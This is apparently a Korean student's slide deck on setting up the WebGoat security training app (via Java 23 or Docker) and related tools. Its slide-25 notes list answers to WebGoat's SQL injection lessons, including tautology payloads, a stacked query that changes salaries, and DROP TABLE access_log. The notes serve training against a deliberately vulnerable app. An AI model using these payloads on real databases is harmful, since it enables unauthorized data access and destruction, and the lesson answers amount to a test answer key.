
다운 받은 webgoat-2025.3.jar를
실행할려고 했지만 java 23버전이라 실행이 안되는 문제가 발생함.

Slide 19

22페이지(자바23다운) 끝낸 후 실행
D:\work\jdk-23\bin\java -jar webgoat-2025.3.jar --webgoat.port=8001 --webwolf.port=8002

Slide 20

링크에 들어가면 사이트가 뜨는데
회원가입하고 들어가준다.
testuser
123456

Slide 21
자바 23버전 다운로드

Slide 22

문제해결)java23버전을 이용하여 코드 실행 https://jdk.java.net/
기존 java path설정된 상태에서 변경하지 않고 사용하려면 다운로드 받은 java/bin/java.exe경로 확인하고 다운받은 full경로/java—jar webgoat-2025.3.jar
24버전이 아닌 23버전을 다운해줘야합니다.

Slide 23

JDK 24 들어간다음 왼쪽 메뉴에서 java se 23을 클릭해서 들어가서 화살표된 것을 다운 받으면 됨.
다운받고
D:\work 경로로 이동(프로그램사용하는 폴더로 걍 옮기면 됨)

Slide 24

이동하면 바로 압축 푼다.
이러면 자바 23 준비 끝

Slide 25


회원가입하고 들어오면 해당 페이지로 이동된다.
A1 ~ A10까지 공부할 부분
A1 SQL InJection employees 테이블
Notes:
A1 SQL Injecttion(intro)
2페이지 : select * from employees where userid = 96134
3페이지 : update employees set department = 'Sales' where first_name = 'Tobi' and last_name = 'Barnett’
4페이지 : alter table employees add phone varchar(20)
5페이지 : GRANT ALTER TABLE TO UnauthorizedUser
9페이지 : Smith’, or, ‘1’ = ‘1
10페이지 : 0, 0 OR 1=1
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = " + User_ID;
SELECT * FROM user_data WHERE login_count = 0 AND userid = 0 OR 1=1;
0 OR 1=1은 무조건 참인데 이걸 이용한거임 userid = 0 OR 1 = 1이 되는거라 무조건 참임
11페이지 : Smith, ' OR '1'=‘1’ -- (--은 주석처리임 이걸 쓴 이유는 뒤에 ‘”가 있었기 때문 -- 뺴고 답을 하면 Smith, ' OR '1'=‘1)
12페이지 :
Smith'; UPDATE employees SET salary = 999999 WHERE last_name = 'Smith’ --, 3SL99A
Smith, 3SL99A’; UPDATE employees SET salary = 999999 WHERE last_name = 'Smith’ --
13페이지 : DROP TABLE access_log; --

Slide 26
Docker로 WebGoat (위 방법이 안될 경우)

Slide 27

Image에서 Webogat/webgoat-8.0 을 pull 해줌.

Slide 28

Pull이 끝나면 포트번호를 지정하고 run을 클릭해줌
실행된 것이 확인되면 해당 포트로 접속하면

Slide 29

Container에서 실행확인
http://localhost:8888/WebGoat

Slide 30
OWASP ZAP 다운로드 및 사용 (못함 : 다운로드 권한 X)

Slide 31


OWASP ZAP 검색하여 사이트로 이동하여 dawnloads 클릭하여 보이는 맨 위 윈도우 설치파일 다

Slide 32
GITLAB 사용 (못함)

Slide 33


Docs 삭제

Slide 34


그러면 해당 페이지로 이동함.
회원가입 해주면 됨.

Slide 35
Docker로 gitlab (아직 안함)

Slide 36

Gitlab 검색하여
Gitlab/gitlab-ce를 pull 해줌

Slide 37
Burp Suite

Slide 38
